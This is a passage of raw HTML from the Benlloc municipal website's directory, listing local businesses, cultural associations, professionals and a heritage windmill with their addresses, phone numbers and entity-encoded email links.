                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat s/n</span> <span class="sabai-directory-distance">0.21 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 65</span><span class="sabai-visible-xs-inline"><a href="tel:964339265">964 33 92 65</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">606998291</span><span class="sabai-visible-xs-inline"><a href="tel:606998291">606998291</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;r&#114;a&#64;b&#101;nl&#108;oc&#46;es" target="_blank">s&#117;b&#97;r&#114;a&#64;b&#101;nl&#108;oc&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-118" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/agusti-albert-ferrando" title="Julian Atanasiu" class=" sabai-entity-permalink sabai-entity-id-118 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Julian Atanasiu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Mestre Àngel Ortega, 4</span> <span class="sabai-directory-distance">0.21 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657456251</span><span class="sabai-visible-xs-inline"><a href="tel:657456251">657456251</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:j&#117;&#108;i&#97;&#110;ca&#115;&#116;&#101;&#108;&#108;o&#110;20&#49;&#54;&#64;&#103;mail.com" target="_blank">j&#117;&#108;i&#97;&#110;ca&#115;&#116;&#101;&#108;&#108;o&#110;20&#49;&#54;&#64;&#103;mail.com</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-38" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-tahalfazar" title="Associació Cultural Tahalfazar" class=" sabai-entity-permalink sabai-entity-id-38 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Tahalfazar</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Sants Màrtirs, 19 A</span> <span class="sabai-directory-distance">0.22 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630804132</span><span class="sabai-visible-xs-inline"><a href="tel:630804132">630804132</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;a&#114;&#114;&#97;&#64;&#98;en&#108;lo&#99;.&#101;s" target="_blank">&#115;&#117;&#98;a&#114;&#114;&#97;&#64;&#98;en&#108;lo&#99;.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-1" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/la-bodegueta-de-casa-perito" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0208cc495ddfa369e693822d99c02c05.jpg" alt="casa_perito Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/la-bodegueta-de-casa-perito" title="Restaurant Casa Perito" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Restaurant Casa Perito</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs, 19 Benlloc</span> <span class="sabai-directory-distance">0.22 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339054</span><span class="sabai-visible-xs-inline"><a href="tel:964339054">964339054</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#97;sa&#112;&#101;&#114;&#105;to&#64;&#103;&#109;&#97;il.&#99;&#111;m" target="_blank">c&#97;sa&#112;&#101;&#114;&#105;to&#64;&#103;&#109;&#97;il.&#99;&#111;m</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://casaperito.com/" target="_blank" rel="nofollow external">https://casaperito.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-116" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/clamarauto" title="Taller Clamarauto" class=" sabai-entity-permalink sabai-entity-id-116 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Taller Clamarauto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 28, Benlloc</span> <span class="sabai-directory-distance">0.26 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339330</span><span class="sabai-visible-xs-inline"><a href="tel:964339330">964339330</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">693338927</span><span class="sabai-visible-xs-inline"><a href="tel:693338927">693338927</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#108;&#97;m&#97;r&#97;uto&#64;gm&#97;il.c&#111;&#109;" target="_blank">c&#108;&#97;m&#97;r&#97;uto&#64;gm&#97;il.c&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-11" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-pitxurrull" title="Associacio cultural Pitxurrull" class=" sabai-entity-permalink sabai-entity-id-11 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associacio cultural Pitxurrull</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/. La Pau s/n</span> <span class="sabai-directory-distance">0.26 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 90 54</span><span class="sabai-visible-xs-inline"><a href="tel:964339054">964 33 90 54</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">675 97 12 28</span><span class="sabai-visible-xs-inline"><a href="tel:675971228">675 97 12 28</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;&#114;&#114;a&#64;b&#101;nl&#108;&#111;&#99;.&#101;&#115;" target="_blank">s&#117;&#98;&#97;&#114;&#114;a&#64;b&#101;nl&#108;&#111;&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-127" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/piensos-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/04b8caeb8019e2e9b9724e5f8d9d3774.png" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/piensos-benlloch" title="Piensos Benlloch" class=" sabai-entity-permalink sabai-entity-id-127 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Piensos Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 38, Benlloc</span> <span class="sabai-directory-distance">0.29 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339227</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964339227</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-107" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-manuel-edo-escrig" title="Jose Manuel Edo Escrig" class=" sabai-entity-permalink sabai-entity-id-107 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Manuel Edo Escrig</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 41, Benlloch</span> <span class="sabai-directory-distance">0.3 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">669512643</span><span class="sabai-visible-xs-inline"><a href="tel:669512643">669512643</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Demolicions i enderrocs en general   &nbsp;             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-114" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/f339b0ac2898521b6ad002e36a17fff4.jpg" alt="Guillermina" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" title="Guillermina Gascó Garcia" class=" sabai-entity-permalink sabai-entity-id-114 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Guillermina Gascó Garcia</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span> <span class="sabai-directory-distance">0.41 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-117" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ec1a5f6f34d28a7beb82c6f14e83b94b.jpg" alt="Higinio.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" title="Higinio Montolio Zarzoso" class=" sabai-entity-permalink sabai-entity-id-117 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Higinio Montolio Zarzoso</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span> <span class="sabai-directory-distance">0.41 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-190" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/el-molinet" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d87ad81339f59a057394f8e203f8409.jpg" alt="El Molinet" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/el-molinet" title="El Molinet" class=" sabai-entity-permalink sabai-entity-id-190 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Molinet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.43 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S. XVIII, s. XIX, s. XX/Contemporània/Arquitectura Tradicional Prop del poble a la dreta del barr...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-276" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/maestrat-equestre" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a3abb45a8ed5ee6ce889953ef1bcb527.jpeg" alt="Plana de l&#039;Arc a Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/maestrat-equestre" title="Maestrat Equestre" class=" sabai-entity-permalink sabai-entity-id-276 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Maestrat Equestre</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/turisme" class=" sabai-entity-permalink sabai-entity-id-14 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Turisme</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.49 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">655848156</span><span class="sabai-visible-xs-inline"><a href="tel:655848156">655848156</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:i&#110;&#102;&#111;&#64;&#109;aes&#116;&#114;a&#116;&#101;&#113;&#117;estre&#46;c&#111;m" target="_blank">i&#110;&#102;&#111;&#64;&#109;aes&#116;&#114;a&#116;&#101;&#113;&#117;estre&#46;c&#111;m</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.maestratequestre.com/" target="_blank" rel="nofollow external">http://www.maestratequestre.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Descobreix la natura, història i tradicions de Castelló a cavall Maestrat Eqüestre organitza excu...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-111" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/joaquin-gabregat-gil" title="Joaquin Fabregat Gil" class=" sabai-entity-permalink sabai-entity-id-111 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Joaquin Fabregat Gil</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.51 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616830283</span><span class="sabai-visible-xs-inline"><a href="tel:616830283">616830283</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Pintor             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-100" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-s-l" title="Trian Ferro i Forja S.L" class=" sabai-entity-permalink sabai-entity-id-100 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.51 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>
